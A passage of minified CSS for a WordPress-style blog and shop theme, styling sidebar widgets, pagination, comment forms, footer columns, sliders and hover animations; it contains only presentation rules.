5px;margin-bottom:5px;display:inline-block}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#secondary .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#secondary .tagcloud a:active,#secondary .tagcloud a:focus,#secondary .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#secondary .widget_forest_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#secondary .widget_forest_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#secondary .widget_forest_rp .rp-date{color:#919191;font-size:11px}#secondary button{background:#d9d9d9;color:#777}#secondary input[type=search],#secondary input[type=text],#secondary textarea{background:#f2f2f2;border:solid 1px #df7a29;outline:none;color:#777}#secondary input[type=search]::-webkit-input-placeholder,#secondary input[type=text]::-webkit-input-placeholder,#secondary textarea::-webkit-input-placeholder{color:#848484}#secondary input[type=search]:-moz-placeholder,#secondary input[type=text]:-moz-placeholder,#secondary textarea:-moz-placeholder{color:#848484}#secondary input[type=search]::-moz-placeholder,#secondary input[type=text]::-moz-placeholder,#secondary textarea::-moz-placeholder{color:#848484}#secondary input[type=search]:-ms-input-placeholder,#secondary input[type=text]:-ms-input-placeholder,#secondary textarea:-ms-input-placeholder{color:#848484}.pagination{margin:20px 0;padding-top:25px;text-align:center;width:100%;clear:both}.pagination ul{list-style:none;display:inline-block;text-align:center;margin-bottom:0;margin-left:0px}.pagination ul>li{display:inline}.pagination ul>li>a{color:#e38a44;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-o-transition:all 0.4s ease}.pagination ul>li>a:hover{color:#e48d48;background:white}.pagination .current{background:#ddd}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;margin-right:5px;background-color:#f7f7f7;border:1px solid #eee;display:inline-block;color:#aaa}.pagination ul>li>a:hover,.pagination ul>li>span:hover{background:none}#respond h3#reply-title{font-weight:bold;font-size:18px}#respond input[type=text]{max-width:550px}#respond input,#respond textarea{background:#f2f2f2;border:solid 1px #cccccc;color:#777;outline:none}#respond .comment-form-author,#respond .comment-form-comment,#respond .comment-form-email,#respond .comment-form-url{position:relative}#respond .comment-form-author input,#respond .comment-form-author textarea,#respond .comment-form-comment input,#respond .comment-form-comment textarea,#respond .comment-form-email input,#respond .comment-form-email textarea,#respond .comment-form-url input,#respond .comment-form-url textarea{padding:4px 5px 5px 10px;border-radius:0}#respond .comment-form-author label,#respond .comment-form-comment label,#respond .comment-form-email label,#respond .comment-form-url label{background:#e48d48;color:white;border-bottom:solid 1px #e48d48;padding:5px;margin-right:-5px;min-width:70px}#respond .comment-form-comment label{margin-bottom:0px}#respond .form-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;padding:10px;background:#ffffff;font-weight:bold;color:#e48d48;margin-bottom:60px}#respond .comment-notes,#respond .logged-in-as{color:#777}#comments{margin-top:55px}#comments h2.comments-title{font-size:x-large}#comments ol.comment-list{list-style:none;margin-left:0px}#comments li.comment{border:solid 1px #e0e0e0;padding:10px;margin-top:15px;list-style:none;background:#f7f7f7}#comments li.comment .comment-content{color:#777777;font-weight:normal}#comments li.trackback{background:#ffffff;padding:10px;margin-top:15px;margin-bottom:15px;border:solid 1px #eee;font-weight:bold}#comments li.trackback a{font-weight:normal}#comments .vcard img{border:solid 4px white;border-radius:5px;margin:0 10px 10px 0}#comments .form-allowed-tags{display:none}#comments .comment-metadata{font-weight:bold}#comments .comment-metadata time{float:right;color:#b3b3b3;font-weight:lighter;font-style:italic;font-size:12px}@media screen and (max-width:480px){li.comment{margin-left:-5%}}#footer-sidebar{background:#e2853b;border-top:solid 3px #d97220;padding-top:15px}#footer-sidebar .footer-column{}#footer-sidebar .footer-column h3.widget-title{font-weight:bold;font-size:14px;text-transform:uppercase}#footer-sidebar .footer-column .widget{color:#fafafa}#footer-sidebar .footer-column .widget a{color:#e6e6e6;font-weight:300;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#footer-sidebar .footer-column .widget a:hover{color:white;background:#e48d48}#footer-sidebar .footer-column .widget ul{margin-left:0px}#footer-sidebar .footer-column .widget ul li{list-style:none;padding:5px}#footer-sidebar .footer-column .widget ul li ul{margin-left:5px}#footer-sidebar .footer-column .widget ul li li{margin-left:2px;border-bottom:none;padding:2px}#footer-sidebar .footer-column .widget_tag_cloud .tagcloud a{background:#e48d48;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c3661d}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-range{background-color:#eeb78b}#footer-sidebar .footer-column .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#d97220}#footer-sidebar .footer-column button{background:#c3661d;color:white}#footer-sidebar .footer-column input[type=search],#footer-sidebar .footer-column input[type=text],#footer-sidebar .footer-column textarea{background:#df7724;border:solid 1px #d97220;outline:none;color:white}#footer-sidebar .footer-column input[type=search]::-webkit-input-placeholder,#footer-sidebar .footer-column input[type=text]::-webkit-input-placeholder,#footer-sidebar .footer-column textarea::-webkit-input-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-moz-placeholder,#footer-sidebar .footer-column input[type=text]:-moz-placeholder,#footer-sidebar .footer-column textarea:-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]::-moz-placeholder,#footer-sidebar .footer-column input[type=text]::-moz-placeholder,#footer-sidebar .footer-column textarea::-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-ms-input-placeholder,#footer-sidebar .footer-column input[type=text]:-ms-input-placeholder,#footer-sidebar .footer-column textarea:-ms-input-placeholder{color:#f2f2f2}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#footer-sidebar .footer-column .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#footer-sidebar .footer-column .tagcloud a:active,#footer-sidebar .footer-column .tagcloud a:focus,#footer-sidebar .footer-column .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#footer-sidebar .footer-column .widget_forest_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#footer-sidebar .footer-column .widget_forest_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#footer-sidebar .footer-column .widget_forest_rp .rp-date{color:#dddddd;font-size:11px}#footer-sidebar .footer-column .widget_archive ul li:before,#footer-sidebar .footer-column .widget_categories ul li:before,#footer-sidebar .footer-column .widget_meta ul li:before,#footer-sidebar .footer-column .widget_nav_menu ul li:before,#footer-sidebar .footer-column .widget_pages ul li:before,#footer-sidebar .footer-column .widget_recent_comments ul li:before,#footer-sidebar .footer-column .widget_recent_entries ul li:before{content:"\f105";font-family:"FontAwesome";color:#eaeaea;font-size:10px;margin-right:5px;position:relative;top:-1px}#footer-sidebar .footer-column .woocommerce .amount{color:#f2f2f2}#footer-sidebar .footer-column .woocommerce ins .amount{color:#6a6a6a}#colophon{background:#e48d48;padding:15px 10px 15px 10px;color:#f5f5f5;font-size:13px;text-align:center}#colophon a{color:white;text-decoration:underline}#showcase .showcase-item{position:relative;padding:0px;overflow:hidden}@media screen and (max-width:600px){#showcase .showcase-item{width:100%}}@media screen and (max-width:767px){#showcase .showcase-item{margin-bottom:20px}}#showcase .showcase-item img{-webkit-filter:brightness(0.9);filter:brightness(0.9);z-index:80;position:relative;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:767px){#showcase .showcase-item img{width:100%;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}}@media screen and (max-width:767px) and (max-width:991px){#showcase .showcase-item img{width:100%}}#showcase .showcase-item .showcase-caption{position:absolute;top:50%;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-weight:bold;width:100%;color:white;z-index:80;height:100%;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:767px){#showcase .showcase-item .showcase-caption{-webkit-transform:none;-ms-transform:none;transform:none}}#showcase .showcase-item .showcase-caption .showcase-title{font-size:18px;text-transform:uppercase;margin-top:18%;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:600px){#showcase .showcase-item .showcase-caption .showcase-title{font-size:14px}}#showcase .showcase-item .showcase-caption .showcase-desc{font-size:16px;padding:0px 20px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:600px){#showcase .showcase-item .showcase-caption .showcase-desc{font-size:12px;font-weight:normal}}#showcase .showcase-item:nth-of-type(2){-webkit-transform:none;-ms-transform:none;transform:none}@media screen and (min-width:767px){#showcase .showcase-item:nth-of-type(2){transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06);z-index:90}}@media screen and (min-width:767px){#showcase .showcase-item:hover img{transform:scale(1.15);-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15)}#showcase .showcase-item:hover .showcase-caption{background:rgba(228, 141, 72, 0.5);z-index:80}#showcase .showcase-item:hover .showcase-desc,#showcase .showcase-item:hover .showcase-title{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}}.featured-2{margin:20px 0;position:relative}.featured-2 .popular-articles{overflow:auto;overflow-x:hidden}.featured-2 .popular-articles .imgcontainer{padding:6px;position:relative}.featured-2 .popular-articles .popimage{position:relative;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.featured-2 .popular-articles .popimage img{display:block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:991px){.featured-2 .popular-articles .popimage img{width:100%}}@media screen and (min-width:767px){.featured-2 .popular-articles .popimage:hover img{transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);opacity:1}.featured-2 .popular-articles .popimage:hover .titledesc{display:block;transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);opacity:1}}.featured-2 .popular-articles .titledesc{display:block;position:absolute;background:rgba(0, 0, 0, 0.6);transition:0.8s all ease;-webkit-transition:0.8s all ease;-moz-transition:0.8s all ease;-ms-transition:0.8s all ease;-o-transition:0.8s all ease;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);top:0px;left:0px;width:100%;height:100%;opacity:0}.featured-2 .popular-articles .titledesc h2{font-size:16px;text-align:center;color:white;font-weight:bold}.featured-2 .popular-articles .titledesc a{color:#eee;background:#e48d48;text-align:center;display:block;width:40%;padding:5px;margin:auto;margin-top:25px}.featured-2 .popular-articles .imgcontainer:nth-child(odd) .titledesc{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px)}.featured-2 .popular-articles .imgcontainer:nth-child(odd) .popimage:hover img{transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px)}.featured-2 .popular-articles .imgcontainer:nth-child(odd) .popimage:hover .titledesc{transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px)}.latest-hap{position:relative}.sb-slider .sb-description{pointer-events:none;z-index:88;background:rgba(0, 0, 0, 0.4);border-left-color:#e48d48;padding:10px}.sb-slider .sb-description h3{margin:0}.nav-arrows{position:absolute;top:50%}.nav-arrows a{background-color:rgba(0, 0, 0, 0.5);transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;-webkit-box-shadow:0px 0px 1px #e48d48;box-shadow:0px 0px 1px #e48d48;outline:none}.nav-arrows a:hover{background-color:rgba(228, 141, 72, 0.5)}.nav-arrows a:first-child{right:-535px}@media screen and (max-width:1199px){.nav-arrows a:first-child{right:-435px}}@media screen and (max-width:991px){.nav-arrows a:first-child{right:-675px}}@media screen and (max-width:768px){.nav-arrows a:first-child{display:none}}.nav-arrows a:nth-child(2){right:-47px}@media screen and (min-width:768px) and (max-width:991px){.nav-arrows a:nth-child(2){right:-57px}}@media screen and (max-width:768px){.nav-arrows a:nth-child(2){display:none}}#featured-posts,#featured-products{position:relative;padding:15px;padding-right:10px;overflow:auto}.fp-container,.fposts-container{width:auto;height:auto}.fp-container .swiper-slide .product-details,.fposts-container .swiper-slide .product-details{background:rgba(228, 141, 72, 0.8);text-align:center;position:absolute;bottom:0px;left:0;right:0;padding:7px;color:white}.fp-container .swiper-slide .product-details ins,.fposts-container .swiper-slide .product-details ins{background:none}.fp-container .swiper-slide .product-details h3,.fposts-container .swiper-slide .product-details h3{margin:0}@media screen and (max-width:991px){.fp-container .swiper-slide .product-details h3,.fposts-container .swiper-slide .product-details h3{font-size:14px}}.swiper-wrapper{margin-bottom:25px}.slider-container-wrapper{padding:0}.slider-container{margin-bottom:40px;position:relative;border-top:solid 1px #f2f2f2;margin-top:-1px}.slider-container .swiper-slide{position:relative}.slider-container .swiper-slide img{width:100%}.slider-container .slidecaption{position:absolute;bottom:40px;left:0;right:0;text-align:center;font-family:inherit;background:none}@media screen and (max-width:600px){.slider-container .slidecaption{transform:scale(0.6);-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);bottom:10px}}.slider-container .slidecaption a{text-decoration:none;border-bottom:none}.slider-container .slidecaption .slide-title{display:inline-block;font-size:28px;padding:10px;background:rgba(228, 141, 72, 0.5);border-radius:5px;color:white;font-weight:normal}.slider-container .slidecaption .slide-desc span{-webkit-box-shadow:inset 0 3px 2px rgba(74, 74, 74, 0.3);box-shadow:inset 0 3px 2px rgba(74, 74, 74, 0.3);background:-webkit-linear-gradient(rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0));display:inline-block;color:white;font-size:15px;padding:8px}.slider-container .slidecaption .slide-cta span{background:rgba(0, 0, 0, 0.7);font-weight:bold;display:inline-block;font-size:16px;margin-top:5px;padding:10px;border-bottom:solid 2px black}.featured-grid-container .fg-wrapper .fg-item-container{padding:0 5px 8px 5px}.featured-grid-container .fg-wrapper .fg-item{position:relative;overflow:hidden}.featured-grid-container .fg-wrapper .fg-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (min-width:767px){.featured-grid-container .fg-wrapper .fg-item:hover .product-details{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.featured-grid-container .fg-wrapper .fg-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transition:3s all ease;-webkit-transition:3s all ease;-moz-transition:3s all ease;-ms-transition:3s all ease;-o-transition:3s all ease}}.featured-grid-container .fg-wrapper .product-details{position:absolute;padding:15px;top:0;left:0;right:0;bottom:0;background:rgba(228, 141, 72, 0.5);color:white;text-align:center;opacity:1;transform:scale(0.8);-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transition:0.5s all ease;-webkit-transition:0.5s all ease;-moz-transition:0.5s all ease;-ms-transition:0.5s all ease;-o-transition:0.5s all ease}@media screen and (max-width:991px){.featured-grid-container .fg-wrapper .product-details{padding:5px}}@media screen and (min-width:767px){.featured-grid-container .fg-wrapper .product-details{opacity:0}}.featured-grid-container .fg-wrapper .product-details h3{font-size:14px}.featured-grid-container .fg-wrapper .product-details ins{background:none}#coverflow,#coverflow-posts{position:relative;margin-bottom:20px;overflow:hidden}#coverflow-posts .section-title,#coverflow .section-title{margin-left:25px;margin-bottom:-10px;margin-top:40px}#coverflow-posts .swiper-container,#coverflow-posts .swiper-container-posts,#coverflow .swiper-container,#coverflow .swiper-container-posts{width:100%;padding-top:50px;padding-bottom:50px}#coverflow-posts .swiper-container-posts .swiper-slide,#coverflow-posts .swiper-container .swiper-slide,#coverflow .swiper-container-posts .swiper-slide,#coverflow .swiper-container .swiper-slide{background-position:center;background-size:cover;width:300px;height:300px}#coverflow-posts .product-details,#coverflow .product-details{position:absolute;bottom:0;left:0;right:0;text-align:center}#coverflow-posts h3,#coverflow h3{background:rgba(228, 141, 72, 0.8);color:white;text-align:center;display:inline-block;padding:10px;clear:both;font-size:14px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#coverflow-posts h3:hover,#coverflow h3:hover{background:#e48d48}#coverflow-posts .price,#coverflow .price{background:rgba(255, 255, 255, 0.8);color:#e48d48;padding:9px 5px;padding-bottom:8px;margin-left:-4px;font-size:13px}#coverflow-posts .price del,#coverflow .price del{font-size:12px}#coverflow-posts .swiper-pagination-bullet-active,#coverflow .swiper-pagination-bullet-active{background:#e48d48}#featured-pi{overflow:auto;margin-bottom:30px}.pi-grid{border-bottom:none!important;padding:5px}.pi-grid figure{border-bottom:none;position:relative;float:none;overflow:hidden;margin:10px 1%;background:black;text-align:center;cursor:pointer}.pi-grid figure img{border-bottom:none;position:relative;display:block;opacity:0.8;width:100%;background:rgba(0, 0, 0, 0.4)}.pi-grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pi-grid figure figcaption:after,.pi-grid figure figcaption:before{pointer-events:none}.pi-grid figure figcaption,.pi-grid figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.pi-grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.pi-grid figure h3{font-weight:300;font-size:22px;top:50%;position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.pi-grid figure h3 a{color:white}.pi-grid figure h3,.pi-grid figure p{margin:0}figure.effect-ming{background:#000000}figure.effect-ming img{opacity:0.9;-webkit-transition:opacity 0.35s;-o-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-ming figcaption:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;-webkit-box-shadow:0 0 0 30px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 30px rgba(255, 255, 255, 0.2);content:'';opacity:1;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;-o-transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:scale3d(1.4, 1.4, 1);transform:scale3d(1.4, 1.4, 1)}@media screen and (max-width:767px){figure.effect-ming figcaption:before{display:none}}@media screen and (min-width:767px){figure.effect-ming figcaption:before{opacity:0}}figure.effect-ming:hover figcaption:before{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}figure.effect-ming:hover figcaption{background-color:rgba(58, 52, 42, 0)}figure.effect-ming:hover img{opacity:0.4}@media screen and (max-width:481px){#featured-pi .pi-grid figure h3{font-size:14px}#featured-pi .pi-grid{padding-bottom:0px!important;margin:0px!important;padding-left:0px!important;padding-right:0px!important}}@media screen and (max-width:767px){#featured-pi .pi-grid figure h3{font-size:18px}#featured-pi .pi-grid{padding-bottom:0px!important;margin:0px!important;padding-left:0px!important;padding-right:0px!important}}@media screen and (max-width:767px){.pi-grid{text-align:center}}@media screen and (min-width:767px) and (max-width:1130px){.pi-grid figure h3{font-size:14px}}@media screen and (min-width:982px) and (max-width:1200px){.pi-grid figure h3{font-size:14px}}@media screen and (min-width:767px) and (max-width:1024px){#featured-pi .pi-grid{padding-bottom:0px!important;margin:0px!important;padding-left:0px!important;padding-right:0px!important}}#featured-lamda{overflow:auto;margin-bottom:20px}#featured-lamda .featured-thumb{position:relative}#featured-lamda .featured-thumb img{width:100%}#featured-lamda h3{position:absolute;bottom:0;left:0;right:0;background:#e48d48;padding:20px 10px;margin-bottom:0;font-weight:300;font-size:13px;text-transform:uppercase;color:white;transform:translateY(110%);-webkit-transform:translateY(110%);-moz-transform:translateY(110%);-ms-transform:translateY(110%);-o-transform:translateY(110%);transition:0.5s all ease;-webkit-transition:0.5s all ease;-moz-transition:0.5s all ease;-ms-transition:0.5s all ease;-o-transition:0.5s all ease}@media screen and (max-width:767px){#featured-lamda h3{transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%)}}@media screen and (min-width:767px) and (max-width:991px){#featured-lamda h3{position:relative;margin-top:8px;-webkit-transform:none;-ms-transform:none;transform:none}}#featured-lamda p.description{position:absolute;top:10px;padding:10px;color:white;font-size:15px;-webkit-text-decoration:1px 0 black;text-decoration:1px 0 black;display:block;transform:translateY(40%);-webkit-transform:translateY(40%);-moz-transform:translateY(40%);-ms-transform:translateY(40%);-o-transform:translateY(40%);transition:0.7s all ease;-webkit-transition:0.7s all ease;-moz-transition:0.7s all ease;-ms-transition:0.7s all ease;-o-transition:0.7s all ease;opacity:0}@media screen and (max-width:767px){#featured-lamda p.description{transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);opacity:1;top:30%}}@media screen and (min-width:767px) and (max-width:991px){#featured-lamda p.description{position:absolute;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}#featured-lamda .lamda-wrapper{padding:5px;overflow:hidden}#featured-lamda .lamda-wrapper:hover h3{transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%)}#featured-lamda .lamda-wrapper:hover p.description{opacity:1;transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%)}.grid-row{margin:0}.grid{margin:10px 0;padding-left:0;padding-bottom:17px;border-bottom:solid 1px #eee}@media screen and (max-width:768px){.grid{border-bottom:none}}.grid:nth-last-child(2){border:none}.grid .featured-thumb{border-top:#e48d48 solid 3px;overflow:hidden;transition:0.3s all ease;-webkit-transition:0.3s all ease;-moz-transition:0.3s all ease;-ms-transition:0.3s all ease;-o-transition:0.3s all ease;padding:0}@media screen and (max-width:768px){.grid .featured-thumb img{width:100%}}.grid .featured-thumb img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.grid .featured-thumb:hover img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-moz-filter:brightness(0.9);-webkit-filter:brightness(0.9);filter:brightness(0.9)}@media screen and (max-width:768px){.grid .out-thumb{padding:10px 3px}}.grid .out-thumb h3{margin:5px 0;margin-top:1px;font-weight:normal;font-size:19px}.grid .out-thumb h3 a{color:#373737;padding-bottom:2px}.grid .out-thumb h3 a:before{height:1px;background:#373737;width:98%;left:1%}.grid .out-thumb .postedon{font-size:12px;color:#9d9d9d;font-weight:300;margin-bottom:5px}.grid .out-thumb .postedon a{color:#919191;text-decoration:underline}.grid .out-thumb .postedon a:hover{color:#e48d48}.grid .out-thumb .entry-excerpt{color:#777;line-height:1.6em;font-weight:400}.grid .readmore{display:block;clear:both}.grid .hvr-underline-from-center:before{height:1px;background:#e48d48}.grid_2_column{padding:0;border-bottom:none}.grid_2_column .out-thumb{padding:12px 0}@media screen and (max-width:768px){.grid_2_column{padding-right:0px}}@media screen and (min-width:768px){.grid_2_column:nth-child(2n){padding-left:10px}.grid_2_column:nth-child(odd){padding-right:10px;clear:left}}.grid_3_column{padding:0 10px}@media screen and (min-width:768px){.grid_3_column:nth-child(odd){padding-right:10px;clear:none}.grid_3_column:nth-child(3n+1){clear:left}}.forest-grid{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;border-bottom:none}.forest-grid .featured-thumb{border-top:none;position:relative}.forest-grid .featured-thumb .postedon{position:absolute;bottom:0;font-size:13px;background:rgba(0, 0, 0, 0.7);padding:5px;color:white}.forest-grid .featured-thumb .postedon a{color:white}.forest-grid .featured-thumb .postedon .fa{margin-right:3px;position:relative;top:-1px}.forest-grid .out-thumb{background:#f7f7f7;padding:0px}.forest-grid .out-thumb h3{padding:5px 8px;margin-top:0;background:#e48d48}.forest-grid .out-thumb h3 a{color:white}.forest-grid .out-thumb .entry-excerpt,.forest-grid .out-thumb .readmore{padding:8px;display:block;padding-top:2px;padding-bottom:2px}.forest-grid .out-thumb .readmore{padding-bottom:8px}@media screen and (min-width:767px){.forest-grid:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}}.anim .featured-thumb .entry-header{position:absolute;top:0;left:0;padding:0px;padding-right:0;margin-top:0}.anim .featured-thumb .entry-header .entry-title{font-weight:normal;margin-top:0;text-shadow:none;font-size:16px;text-align:center;padding-bottom:20px;width:100%;background:-webkit-linear-gradient(top, rgba(228, 141, 72, 0.6), rgba(0, 0, 0, 0));padding:10px}.anim .featured-thumb .entry-header .entry-title a{color:#FFF}.anim .featured-thumb .entry-header .entry-excerpt{color:#f7f7f7}.anim .featured-thumb .entry-excerpt p{display:inline-block;margin:0 0 5px;padding:0.4em 1em;background:rgba(255, 255, 255, 0.9);color:#777;width:90%;border-radius:5px;margin-left:5%;text-transform:none;font-weight:lighter;pointer-events:none;font-size:14px;opacity:0;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top}@media screen and (min-width:767px){.anim .featured-thumb:hover p{-webkit-animation:showex 1s 0.5s forwards linear}}.anim .featured-thumb img{max-width:none;width:100%;transition:0.3s all ease;-webkit-transition:0.3s all ease;-moz-transition:0.3s all ease;-ms-transition:0.3s all ease;-o-transition:0.3s all ease}.anim .featured-thumb .out-thumb{margin-bottom:-30px}.anim .featured-thumb .out-thumb i{color:white;font-size:22px;position:relative;top:7px;left:8px}.anim .featured-thumb .out-thumb:before,.anim .featured-thumb .readmore{-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;-o-transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s}.anim .featured-thumb .out-thumb:before{position:absolute;right:-21px;bottom:-21px;width:80px;height:80px;border:2px solid #fff;background:rgba(0, 0, 0, 0.5);border-radius:50%;-webkit-box-shadow:0 0 0 1px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 1px rgba(255, 255, 255, 0.2);content:'';opacity:0;color:white;-webkit-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.anim .featured-thumb .readmore{position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0;width:140px;text-align:right;opacity:0;transform:translate3d(20px, 20px, 0);-webkit-transform:translate3d(20px, 20px, 0)}@media screen and (min-width:767px){.anim .featured-thumb:hover{}.anim .featured-thumb:hover img{opacity:1;-webkit-filter:brightness(0.8);transition:3s all 